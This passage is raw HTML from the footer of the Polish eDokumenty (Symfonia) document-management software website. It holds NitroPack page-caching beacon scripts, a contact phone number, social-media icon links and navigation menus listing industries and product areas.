    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9lZG9rdW1lbnR5LmV1L2Vkb2t1bWVudHktc3BvbnNvcmVtLWtvbmZlcmVuY2ppLXBocC1jb24tMjAxNi8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'ea4acf9de0cd9908479ddee070a3bb545233fa0ff0e56c9841134843b978a21562eb21c503e2c3e3a9e8d0e55cdb4324cb5c953d984d4244e140ec7cacf1d92c'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9lZG9rdW1lbnR5LmV1L2Vkb2t1bWVudHktc3BvbnNvcmVtLWtvbmZlcmVuY2ppLXBocC1jb24tMjAxNi8=&nitroBeaconCookies=W10=&nitroBeaconHash=ea4acf9de0cd9908479ddee070a3bb545233fa0ff0e56c9841134843b978a21562eb21c503e2c3e3a9e8d0e55cdb4324cb5c953d984d4244e140ec7cacf1d92c&proxyPurgeOnly=&layout=post');
        }
    }
</script>		<div class="clear"></div>
    <footer id="footer" class="footer lama-footer-bright p-rel" role="contentinfo">
						<div class="app-container cont-1170 p-rel">
				<div class="ac-text f-left" data-delay="1">
											<div class="ac-fat">Zobacz system Symfonia eDokumenty</div>
						<div class="ac-fat-border"></div>
																<div class="ac-fad fs-18">Gwarantowana jakość i najlepszy design od firmy Symfonia!</div>
									</div>
				<div class="ac-btn p-rel t-ac f-left" data-delay="1">
											<a href="https://symfonia.pl/edokumenty/pl/?utm_source=edokumenty.eu&#038;utm_medium=referral" target="_blank" class="redirect-btn p-abs">ZOBACZ</a>
									</div>
				<div class="clear"></div>
			</div>
			<div class="footer-bottom-container cont-1170">
				<div class="fr-rest fr-rwd f-right" data-delay="0.46071780494448">
					<div class="fr-line1 ta-c">
						<a class="f-href" href="https://edokumenty.eu/" title="eDokumenty Elektroniczny system obiegu dokumentów" rel="home">
							<img src="https://edokumenty.eu/wp-content/uploads/2024/02/Symfonia-eDokumenty.png" alt="eDokumenty Elektroniczny system obiegu dokumentów"/>
						</a>
						<div class="f-contact-info">
															<div class="fci-tel">+48 (22) 455 56 00</div>
														                            
                            <p class="f-adress-info"><a href="https://edokumenty.eu/kontakt/">Dane teleadresowe</a></p><BR>
                            
						</div>
					</div>
					<div class="fr-line-border"></div>
					<div class="sm-block ta-c">
						<div class="smb-head fs-16">Bądź z nami w kontakcie na:</div>
						<div class="sm-single ft-sm-fb">
									            <a href="https://facebook.com/edokumenty" title="eDokumenty Facebook" target="_blank">
									<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
											 width="24px" height="24px" viewBox="0 0 60.734 60.733" style="enable-background:new 0 0 60.734 60.733;"
											 xml:space="preserve">
										<g>
											<path d="M57.378,0.001H3.352C1.502,0.001,0,1.5,0,3.353v54.026c0,1.853,1.502,3.354,3.352,3.354h29.086V37.214h-7.914v-9.167h7.914
												v-6.76c0-7.843,4.789-12.116,11.787-12.116c3.355,0,6.232,0.251,7.071,0.36v8.198l-4.854,0.002c-3.805,0-4.539,1.809-4.539,4.462
												v5.851h9.078l-1.187,9.166h-7.892v23.52h15.475c1.852,0,3.355-1.503,3.355-3.351V3.351C60.731,1.5,59.23,0.001,57.378,0.001z"/>
										</g>
									</svg>
		            </a>
		          						</div>
													<div class="sm-single ft-sm-tw">
		            <a href="https://twitter.com/edokumenty" title="eDokumenty Twitter" target="_blank">
									<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										 width="24px" height="24px" viewBox="0 0 94 94" style="enable-background:new 0 0 94 94;" xml:space="preserve">
										<g>
											<path d="M89,0H5C2.239,0,0,2.239,0,5v84c0,2.761,2.239,5,5,5h84c2.762,0,5-2.239,5-5V5C94,2.239,91.762,0,89,0z M85.874,23.302
												c-2.122,3.177-4.752,5.922-7.817,8.164c0.024,0.616,0.036,1.233,0.036,1.855c0,22.315-16.979,45.396-45.396,45.396
												c-8.687,0-17.144-2.479-24.458-7.169c-0.152-0.097-0.217-0.286-0.155-0.456c0.061-0.169,0.234-0.273,0.409-0.254
												c1.229,0.146,2.482,0.219,3.729,0.219c6.758,0,13.156-2.089,18.567-6.053c-6.487-0.547-12.062-4.938-14.068-11.199
												c-0.041-0.131-0.011-0.271,0.08-0.375c0.09-0.103,0.229-0.146,0.362-0.123c1.797,0.342,3.624,0.362,5.387,0.078
												c-6.69-2.08-11.393-8.346-11.393-15.481l0.002-0.208c0.003-0.136,0.077-0.26,0.193-0.326c0.118-0.068,0.264-0.069,0.381-0.003
												c1.743,0.968,3.677,1.591,5.655,1.828c-3.844-3.064-6.102-7.709-6.102-12.678c0-2.867,0.76-5.686,2.194-8.148
												c0.064-0.109,0.178-0.182,0.305-0.19c0.127-0.013,0.25,0.042,0.329,0.142c7.87,9.651,19.444,15.595,31.821,16.358
												c-0.208-1.04-0.312-2.11-0.312-3.191c0-8.936,7.271-16.205,16.206-16.205c4.396,0,8.639,1.806,11.681,4.96
												c3.432-0.699,6.697-1.96,9.715-3.75c0.139-0.082,0.312-0.069,0.438,0.03c0.125,0.101,0.176,0.268,0.126,0.421
												c-1.021,3.199-3.018,5.989-5.696,8.004c2.523-0.439,4.974-1.182,7.302-2.214c0.157-0.072,0.342-0.027,0.453,0.104
												C85.959,22.97,85.971,23.158,85.874,23.302z"/>
										</g>
									</svg>
		            </a>
							</div>
																		<div class="sm-single ft-sm-gp">
	            <a href="https://plus.google.com/111330690272830786883" title="eDokumenty Google+" target="_blank">
								<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 								width="24px" height="24px" viewBox="0 0 579.567 579.567" style="enable-background:new 0 0 579.567 579.567;" xml:space="preserve">
									<g>
										<g>
											<path d="M470.936,205.635h105.876v359.244c0,4.08-1.428,7.548-4.281,10.404
												c-2.856,2.854-6.324,4.281-10.404,4.281H322.22c3.267-11.016,4.896-22.848,4.896-35.496c0-14.277-2.652-27.438-7.956-39.474
												c-5.307-12.036-12.141-23.154-20.502-33.354c-8.364-10.2-17.544-19.586-27.54-28.152c-9.996-8.568-19.686-16.524-29.07-23.868
												l-29.988-23.256c-4.896-3.672-9.792-8.262-14.688-13.771c-4.896-5.508-7.344-12.952-7.344-22.338c0-9.384,2.55-17.235,7.65-23.562
												c5.1-6.324,10.302-12.139,15.606-17.442c8.976-6.936,17.544-14.178,25.704-21.726s15.402-16.014,21.726-25.398
												s11.322-19.89,14.994-31.518s5.508-25.194,5.508-40.698c0-14.28-1.734-27.03-5.202-38.25s-7.752-21.114-12.852-29.682
												c-5.1-8.568-10.608-16.014-16.524-22.338c-5.916-6.324-11.322-11.73-16.218-16.218h50.796l47.124-37.944H151.472
												c-11.016,0-22.44,0.612-34.272,1.836s-23.868,3.468-36.108,6.732c-12.24,3.264-24.582,8.058-37.026,14.382
												S19.484,92.411,7.652,102.203c-0.816,0.816-1.632,1.53-2.448,2.142s-1.632,1.326-2.448,2.142v-91.8
												c0-4.08,1.428-7.548,4.284-10.404S13.364,0,17.444,0h544.68c4.08,0,7.548,1.428,10.404,4.284
												c2.854,2.856,4.281,6.324,4.281,10.404v146.88H470.936V55.081h-45.9v106.49H319.16v44.064h105.876v107.1h45.899v-107.1H470.936z
												 M164.936,459.003c15.912,11.424,30.498,21.624,43.758,30.6c13.26,8.979,24.786,17.646,34.578,26.01
												c9.792,8.364,17.442,16.935,22.95,25.704c5.508,8.772,8.262,18.462,8.262,29.07c0,2.04-0.102,3.774-0.306,5.202
												c-0.204,1.428-0.51,2.754-0.918,3.978H17.444c-4.08,0-7.548-1.428-10.404-4.281c-2.856-2.857-4.284-6.325-4.284-10.405v-57.528
												c8.976-10.605,18.972-18.768,29.988-24.479c11.016-5.712,19.38-9.588,25.092-11.628c8.568-2.856,17.646-5.202,27.234-7.038
												s18.564-3.162,26.928-3.979c8.364-0.813,15.606-1.428,21.726-1.836s10.2-0.61,12.24-0.61h10.098
												C156.062,457.778,159.02,458.187,164.936,459.003z M213.284,238.071c0,6.12-1.632,14.28-4.896,24.48s-8.976,19.992-17.136,29.376
												c-6.936,8.16-15.402,13.668-25.398,16.523c-9.996,2.854-20.298,4.282-30.906,4.282c-17.952,0-33.252-4.59-45.9-13.77
												s-23.052-20.808-31.212-34.884s-14.178-29.172-18.054-45.288s-5.814-31.314-5.814-45.594c0-10.608,0.918-21.318,2.754-32.13
												c1.836-10.812,6.426-20.706,13.77-29.682c6.936-8.16,15.708-14.79,26.316-19.89s21.216-7.65,31.824-7.65
												c17.544,0,32.844,5.202,45.9,15.606s23.97,23.358,32.742,38.862s15.3,32.232,19.584,50.184
												C211.142,206.451,213.284,222.975,213.284,238.071z M111.692,377.606c0,13.059,2.754,23.868,8.262,32.438
												c5.508,8.565,11.118,16.728,16.83,24.479c-8.16,0.408-17.85,0.612-29.07,0.612s-23.052,0.714-35.496,2.142
												c-12.444,1.431-24.684,3.774-36.72,7.038c-12.036,3.267-22.95,8.568-32.742,15.912V314.57
												c11.424,8.979,24.684,16.524,39.78,22.646c15.096,6.12,32.028,9.18,50.796,9.18c8.16,0,16.932-0.609,26.316-1.836
												c-2.04,5.306-3.876,10.302-5.508,14.994C112.508,364.245,111.692,370.263,111.692,377.606z"/>
										</g>
									</g>
								</svg>
	            </a>
						</div>
																									          <div class="sm-single ft-sm-yt">
							<a href="https://www.youtube.com/user/eDokumenty" title="eDokumenty YouTube" target="_blank">
								<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
									 width="24px" height="24px" fill="#adadad" viewBox="0 0 94 94" style="enable-background:new 0 0 94 94;" xml:space="preserve">
									<g>
										<g>
											<path d="M89,0H5C2.238,0,0,2.239,0,5v84c0,2.761,2.238,5,5,5h84c2.762,0,5-2.239,5-5V5C94,2.239,91.762,0,89,0z M84.436,65.34
												c-0.951,4.126-4.326,7.169-8.385,7.624c-9.621,1.075-19.357,1.082-29.055,1.075c-9.695,0.006-19.434,0-29.055-1.075
												c-4.061-0.454-7.436-3.498-8.385-7.624c-1.35-5.876-1.35-12.29-1.35-18.339c0-6.05,0.016-12.464,1.367-18.341
												c0.949-4.126,4.32-7.169,8.383-7.624c9.621-1.074,19.359-1.079,29.056-1.074c9.692-0.005,19.432,0,29.053,1.074
												c4.062,0.455,7.438,3.498,8.387,7.624c1.354,5.876,1.342,12.291,1.342,18.341C85.793,53.05,85.787,59.463,84.436,65.34z"/>
											<path d="M36.988,59.042c8.242-4.274,16.417-8.512,24.667-12.789c-8.275-4.318-16.443-8.579-24.667-12.87
												C36.988,41.967,36.988,50.461,36.988,59.042z"/>
										</g>
								</svg>
	            </a>
						</div>
	          					</div>
				</div>

				<div class="fl-menus f-left">

					
									<div class="fn-col footer-nav-c1l1 sc-c3 f-left" data-delay="0.06125629277027">
						<h3 class="ft-menu-col-title">Dla działu w firmie</h3>						<nav class="footer-menu-col" role="navigation">
							<ul id="menu-dla-dzialu-w-firmie" class="nav-menu"><li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://edokumenty.eu/sekretariat/">Elektroniczny sekretariat</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://edokumenty.eu/ksiegowosc/">Obieg dokumentów księgowych</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://edokumenty.eu/it/">IT</a></li>
</ul>						</nav>
					</div>
													<div class="fn-col footer-nav-c2l1 sc-c3 f-left" data-delay="0.017029294752064">
						<h3 class="ft-menu-col-title">Dla branży</h3>						<nav class="footer-menu-col" role="navigation">
							<ul id="menu-dla-branzy" class="nav-menu"><li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://edokumenty.eu/przemysl/">Przemysł</a></li>
<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://edokumenty.eu/budownictwo/">Budownictwo</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://edokumenty.eu/kancelarie-prawne/">Kancelarie prawne</a></li>
<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://edokumenty.eu/administracja-publiczna/">Administracja publiczna</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://edokumenty.eu/montaz-i-serwis-maszyn/">Montaż i serwis maszyn</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://edokumenty.eu/szkolnictwo-wyzsze/">Szkolnictwo wyższe</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://edokumenty.eu/biura-rachunkowe/">Biura rachunkowe</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://edokumenty.eu/sieci-franczyzowe/">Sieci franczyzowe</a></li>
<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://edokumenty.eu/zaklady-miejskie/">Zakłady miejskie</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://edokumenty.eu/transport/">Transport</a></li>
</ul>						</nav>
					</div>
													<div class="fn-col footer-nav-c3l1 sc-c3 f-left" data-delay="0.055766467962305">
						<h3 class="ft-menu-col-title">Dla obszarów</h3>						<nav class="footer-menu-col" role="navigation">
							<ul id="menu-dla-obszarow" class="nav-menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://edokumenty.eu/system-obiegu-dokumentow/">DMS &#8211; Obieg dokumentów</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://edokumenty.eu/workflow/">BPM &#8211; Automatyzacja procesów</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://edokumenty.eu/zarzadzanie-relacjami-z-klientem/">CRM &#8211; Relacje z klientem</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://edokumenty.eu/zarzadzanie-zespolem/">GROUPWARE &#8211; Praca grupowa</a></li>
</ul>						</nav>
					</div>
																						<div class="clear"></div>
				</div>
				<div class="fr-rest fr-desktop f-right" data-delay="0.22696564263989">
					<div class="fr-line1 ta-c">
						<a class="f-href" href="https://edokumenty.eu/" title="eDokumenty Elektroniczny system obiegu dokumentów" rel="home">
							<img src="https://edokumenty.eu/wp-content/uploads/2024/02/Symfonia-eDokumenty_b.png" alt="eDokumenty Elektroniczny system obiegu dokumentów"/>
						</a>
						<div class="f-contact-info">
															<div class="fci-tel">+48 (22) 455 56 00</div>
														                            <p class="f-adress-info"><a href="https://edokumenty.eu/kontakt/">Dane teleadresowe</a></p>
                            <p class="f-adress-info"><a href="https://ready-os.com">System Ready_™</a></p>
						</div>
					</div>
					<div class="fr-line-border"></div>
					<div class="sm-block ta-c">
						<div class="smb-head fs-16">Bądź z nami w kontakcie na:</div>
						<div class="sm-single ft-sm-fb">
									            <a href="https://facebook.com/edokumenty" title="eDokumenty Facebook" target="_blank">
									<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
											 width="24px" height="24px" viewBox="0 0 60.734 60.733" style="enable-background:new 0 0 60.734 60.733;"
											 xml:space="preserve">
										<g>
											<path d="M57.378,0.001H3.352C1.502,0.001,0,1.5,0,3.353v54.026c0,1.853,1.502,3.354,3.352,3.354h29.086V37.214h-7.914v-9.167h7.914
												v-6.76c0-7.843,4.789-12.116,11.787-12.116c3.355,0,6.232,0.251,7.071,0.36v8.198l-4.854,0.002c-3.805,0-4.539,1.809-4.539,4.462
												v5.851h9.078l-1.187,9.166h-7.892v23.52h15.475c1.852,0,3.355-1.503,3.355-3.351V3.351C60.731,1.5,59.23,0.001,57.378,0.001z"/>
										</g>
									</svg>
		            </a>
		          						</div>
													<div class="sm-single ft-sm-tw">
		            <a href="https://twitter.com/edokumenty" title="eDokumenty Twitter" target="_blank">
									<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										 width="24px" height="24px" viewBox="0 0 94 94" style="enable-background:new 0 0 94 94;" xml:space="preserve">
										<g>
											<path d="M89,0H5C2.239,0,0,2.239,0,5v84c0,2.761,2.239,5,5,5h84c2.762,0,5-2.239,5-5V5C94,2.239,91.762,0,89,0z M85.874,23.302
												c-2.122,3.177-4.752,5.922-7.817,8.164c0.024,0.616,0.036,1.233,0.036,1.855c0,22.315-16.979,45.396-45.396,45.396
												c-8.687,0-17.144-2.479-24.458-7.169c-0.152-0.097-0.217-0.286-0.155-0.456c0.061-0.169,0.234-0.273,0.409-0.254
												c1.229,0.146,2.482,0.219,3.729,0.219c6.758,0,13.156-2.089,18.567-6.053c-6.487-0.547-12.062-4.938-14.068-11.199
												c-0.041-0.131-0.011-0.271,0.08-0.375c0.09-0.103,0.229-0.146,0.362-0.123c1.797,0.342,3.624,0.362,5.387,0.078
												c-6.69-2.08-11.393-8.346-11.393-15.481l0.002-0.208c0.003-0.136,0.077-0.26,0.193-0.326c0.118-0.068,0.264-0.069,0.381-0.003
												c1.743,0.968,3.677,1.591,5.655,1.828c-3.844-3.064-6.102-7.709-6.102-12.678c0-2.867,0.76-5.686,2.194-8.148
												c0.064-0.109,0.178-0.182,0.305-0.19c0.127-0.013,0.25,0.042,0.329,0.142c7.87,9.651,19.444,15.595,31.821,16.358
												c-0.208-1.04-0.312-2.11-0.312-3.191c0-8.936,7.271-16.205,16.206-16.205c4.396,0,8.639,1.806,11.681,4.96
												c3.432-0.699,6.697-1.96,9.715-3.75c0.139-0.082,0.312-0.069,0.438,0.03c0.125,0.101,0.176,0.268,0.126,0.421
												c-1.021,3.199-3.018,5.989-5.696,8.004c2.523-0.439,4.974-1.182,7.302-2.214c0.157-0.072,0.342-0.027,0.453,0.104
												C85.959,22.97,85.971,23.158,85.874,23.302z"/>
										</g>
									</svg>
		            </a>
							</div>
																		<div class="sm-single ft-sm-gp">
	            <a href="https://plus.google.com/111330690272830786883" title="eDokumenty Google+" target="_blank">
								<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 								width="24px" height="24px" viewBox="0 0 579.567 579.567" style="enable-background:new 0 0 579.567 579.567;" xml:space="preserve">
									<g>
										<g>
											<path d="M470.936,205.635h105.876v359.244c0,4.08-1.428,7.548-4.281,10.404
												c-2.856,2.854-6.324,4.281-10.404,4.281H322.22c3.267-11.016,4.896-22.848,4.896-35.496c0-14.277-2.652-27.438-7.956-39.474
												c-5.307-12.036-12.141-23.154-20.502-33.354c-8.364-10.2-17.544-19.586-27.54-28.152c-9.996-8.568-19.686-16.524-29.07-23.868
												l-29.988-23.256c-4.896-3.672-9.792-8.262-14.688-13.771c-4.896-5.508-7.344-12.952-7.344-22.338c0-9.384,2.55-17.235,7.65-23.562
												c5.1-6.324,10.302-12.139,15.606-17.442c8.976-6.936,17.544-14.178,25.704-21.726s15.402-16.014,21.726-25.398
												s11.322-19.89,14.994-31.518s5.508-25.194,5.508-40.698c0-14.28-1.734-27.03-5.202-38.25s-7.752-21.114-12.852-29.682
												c-5.1-8.568-10.608-16.014-16.524-22.338c-5.916-6.324-11.322-11.73-16.218-16.218h50.796l47.124-37.944H151.472
												c-11.016,0-22.44,0.612-34.272,1.836s-23.868,3.468-36.108,6.732c-12.24,3.264-24.582,8.058-37.026,14.382
												S19.484,92.411,7.652,102.203c-0.816,0.816-1.632,1.53-2.448,2.142s-1.632,1.326-2.448,2.142v-91.8
												c0-4.08,1.428-7.548,4.284-10.404S13.364,0,17.444,0h544.68c4.08,0,7.548,1.428,10.404,4.284
												c2.854,2.856,4.281,6.324,4.281,10.404v146.88H470.936V55.081h-45.9v106.49H319.16v44.064h105.876v107.1h45.899v-107.1H470.936z
												 M164.936,459.003c15.912,11.424,30.498,21.624,43.758,30.6c13.26,8.979,24.786,17.646,34.578,26.01
												c9.792,8.364,17.442,16.935,22.95,25.704c5.508,8.772,8.262,18.462,8.262,29.07c0,2.04-0.102,3.774-0.306,5.202
												c-0.204,1.428-0.51,2.754-0.918,3.978H17.444c-4.08,0-7.548-1.428-10.404-4.281c-2.856-2.857-4.284-6.325-4.284-10.405v-57.528
												c8.976-10.605,18.972-18.768,29.988-24.479c11.016-5.712,19.38-9.588,25.092-11.628c8.568-2.856,17.646-5.202,27.234-7.038
												s18.564-3.162,26.928-3.979c8.364-0.813,15.606-1.428,21.726-1.836s10.2-0.61,12.24-0.61h10.098
												C156.062,457.778,159.02,458.187,164.936,459.003z M213.284,238.071c0,6.12-1.632,14.28-4.896,24.48s-8.976,19.992-17.136,29.376
												c-6.936,8.16-15.402,13.668-25.398,16.523c-9.996,2.854-20.298,4.282-30.906,4.282c-17.952,0-33.252-4.59-45.9-13.77
												s-23.052-20.808-31.212-34.884s-14.178-29.172-18.054-45.288s-5.814-31.314-5.814-45.594c0-10.608,0.918-21.318,2.754-32.13
												c1.836-10.812,6.426-20.706,13.77-29.682c6.936-8.16,15.708-14.79,26.316-19.89s21.216-7.65,31.824-7.65
												c17.544,0,32.844,5.202,45.9,15.606s23.97,23.358,32.742,38.862s15.3,32.232,19.584,50.184
												C211.142,206.451,213.284,222.975,213.284,238.071z M111.692,377.606c0,13.059,2.754,23.868,8.262,32.438
												c5.508,8.565,11.118,16.728,16.83,24.479c-8.16,0.408-17.85,0.612-29.07,0.612s-23.052,0.714-35.496,2.142
												c-12.444,1.431-24.684,3.774-36.72,7.038c-12.036,3.267-22.95,8.568-32.742,15.912V314.57
												c11.424,8.979,24.684,16.524,39.78,22.646c15.096,6.12,32.028,9.18,50.796,9.18c8.16,0,16.932-0.609,26.316-1.836
												c-2.04,5.306-3.876,10.302-5.508,14.994C112.508,364.245,111.692,370.263,111.692,377.606z"/>
										</g>
									</g>
								</svg>
	            </a>
						</div>
																									            <div class="sm-single ft-sm-in">
								<a href="https://www.youtube.com/user/eDokumenty" title="eDokumenty YouTube" target="_blank">
									<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										 width="24px" height="24px" fill="#adadad" viewBox="0 0 94 94" style="enable-background:new 0 0 94 94;" xml:space="preserve">
										<g>
											<g>
												<path d="M89,0H5C2.238,0,0,2.239,0,5v84c0,2.761,2.238,5,5,5h84c2.762,0,5-2.239,5-5V5C94,2.239,91.762,0,89,0z M84.436,65.34
													c-0.951,4.126-4.326,7.169-8.385,7.624c-9.621,1.075-19.357,1.082-29.055,1.075c-9.695,0.006-19.434,0-29.055-1.075
													c-4.061-0.454-7.436-3.498-8.385-7.624c-1.35-5.876-1.35-12.29-1.35-18.339c0-6.05,0.016-12.464,1.367-18.341
													c0.949-4.126,4.32-7.169,8.383-7.624c9.621-1.074,19.359-1.079,29.056-1.074c9.692-0.005,19.432,0,29.053,1.074
													c4.062,0.455,7.438,3.498,8.387,7.624c1.354,5.876,1.342,12.291,1.342,18.341C85.793,53.05,85.787,59.463,84.436,65.34z"/>
												<path d="M36.988,59.042c8.242-4.274,16.417-8.512,24.667-12.789c-8.275-4.318-16.443-8.579-24.667-12.87
													C36.988,41.967,36.988,50.461,36.988,59.042z"/>
											</g>
									</svg>
		            </a>
							</div>
	          					</div>
				</div>
				<div class="clear"></div>
			</div>
			<div class="fb-container">
				<div class="cont-1170">
					<div class="footer-bottom">
						<div class="footer-copyright">Copyright &copy; 2025 Symfonia sp. z o.o. </div>
							<div class="footer-lama">
								<div class="footer-logo-description">
										<span>
											<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
													 viewBox="0 0 501.3 51" enable-background="new 0 0 501.3 51" xml:space="preserve">
												<g>
													<path d="M0.1,1.5h14.4c9.5,0,15.7,4.9,15.7,14v0.2c0,9.7-7,14.3-15.8,14.4h-4v11.7H0.1V1.5z M14,21.7c3.6,0,5.8-2.1,5.8-5.5V16
														c0-3.7-2.1-5.6-5.9-5.6h-3.6v11.3H14z"/>
													<path d="M32.8,10.7H43v5.6c1.5-3.9,3.9-6.3,8.3-6.1v11h-0.7c-4.9,0-7.6,2.9-7.6,9.1v11.4H32.8V10.7z"/>
													<path d="M53.1,26.7v-0.9c0-9.1,6.3-15.9,15.1-15.9c8.7,0,15.1,6.6,15.1,15.8v0.9c0,9.1-6.3,15.9-15.2,15.9
														C59.3,42.5,53.1,35.9,53.1,26.7z M73.4,26.5V26c0-4.3-2.1-7.4-5.2-7.4c-3.3,0-5.2,3-5.2,7.3v0.5c0,4.3,2.1,7.4,5.2,7.4
														C71.4,33.9,73.4,30.9,73.4,26.5z"/>
													<path d="M82.5,50.3v-6.8c0.4,0.1,0.9,0.1,1.3,0.1c1.9,0,2.9-0.9,2.9-3.3V10.7h10.1v30c0,7.3-3.7,10-10.2,10
														C84.9,50.7,83.7,50.5,82.5,50.3z M86.5,0.1H97V8H86.5V0.1z"/>
													<path d="M100.4,26.7V26c0-9.4,5.9-16.1,14.1-16.1c9.2,0,13.8,7.1,13.8,16.6c0,0.4,0,2.1-0.1,2.9h-18.1c0.7,3.3,3,5.1,6,5.1
														c2.5,0,4.5-1.2,6.4-2.9l4.8,5.8c-2.9,3.1-6.7,5.1-11.9,5.1C106.7,42.5,100.4,36.4,100.4,26.7z M118.9,23.8c-0.3-3.9-1.9-6-4.4-6
														c-2.4,0-4,2-4.4,6H118.9z"/>
													<path d="M132,0.1h10.1v20.9l7-10.4h11.2l-8.9,12.4l9.1,18.7h-11.1L144.4,31l-2.2,3v7.7H132V0.1z"/>
													<path d="M164.8,33.3V18.8h-3.1v-8.1h3.1V2.9h10.1v7.8h6.1v8.1h-6.1V31c0,1.8,0.9,2.6,2.6,2.6c1.2,0,2.3-0.3,3.5-0.8v7.9
														c-1.8,1-4.1,1.6-6.8,1.6C168.4,42.4,164.8,40,164.8,33.3z"/>
													<path d="M198.6,0.1H209V8h-10.4V0.1z M198.8,10.7h10.1v31.1h-10.1V10.7z"/>
													<path d="M225.8,10.7h9.9l3.5,15.8l3.9-15.9h8.2l4,15.9l3.5-15.8h9.8L260.3,42h-8.9l-4.3-15.8L242.9,42h-8.8L225.8,10.7z"/>
													<path d="M290.5,10.7h10.2l-9.8,30.3c-2.3,7-5.1,9.7-10.8,9.7c-3,0-5.8-0.8-8.2-2.2l2.6-7.2c1.4,0.8,2.9,1.3,3.9,1.3
														s1.7-0.3,2.2-1.2l-10.5-30.7h10.5l5.1,18.4L290.5,10.7z"/>
													<path d="M303.1,0.1h10.1v20.9l7-10.4h11.2l-8.9,12.4l9.1,18.7h-11.1L315.4,31l-2.2,3v7.7h-10.1V0.1z"/>
													<path d="M331.3,26.7v-0.9c0-9.1,6.3-15.9,15.1-15.9c8.7,0,15.1,6.6,15.1,15.8v0.9c0,9.1-6.3,15.9-15.2,15.9
														C337.6,42.5,331.3,35.9,331.3,26.7z M351.6,26.5V26c0-4.3-2.1-7.4-5.2-7.4c-3.3,0-5.2,3-5.2,7.3v0.5c0,4.3,2.1,7.4,5.2,7.4
														C349.7,33.9,351.6,30.9,351.6,26.5z"/>
													<path d="M365.1,10.7h10.1v4.1c1.7-2.5,4.3-4.8,8.2-4.8c5.8,0,9.2,4,9.2,10.3v21.5h-10.1V23.4c0-2.9-1.4-4.4-3.6-4.4
														c-2.2,0-3.7,1.6-3.7,4.4v18.4h-10.1V10.7z"/>
													<path d="M395.8,33v-0.4c0-6.7,4.3-9.8,10.6-9.8c2.5,0,4.8,0.5,6.4,1.2v-0.7c0-3.2-1.8-4.8-5.4-4.8c-3,0-5.4,0.9-7.4,1.7l-2.3-7.5
														c3-1.4,6.8-2.4,11.3-2.4c4.8,0,8.3,1.2,10.5,3.5c2.2,2.2,3.2,5.3,3.2,9.5v18.6h-10v-3.2c-1.8,2.4-4.4,3.8-7.9,3.8
														C399.8,42.4,395.8,39,395.8,33z M412.9,31.3V29c-0.9-0.4-2.2-0.7-3.5-0.7c-2.5,0-4,1.5-4,3.9v0.2c0,2.2,1.3,3.5,3.2,3.5
														C411.1,35.8,412.9,34.1,412.9,31.3z"/>
													<path d="M427.5,10.7h10.1v4.1c1.7-2.5,4.3-4.8,8.2-4.8c5.8,0,9.2,4,9.2,10.3v21.5h-10.1V23.4c0-2.9-1.4-4.4-3.6-4.4
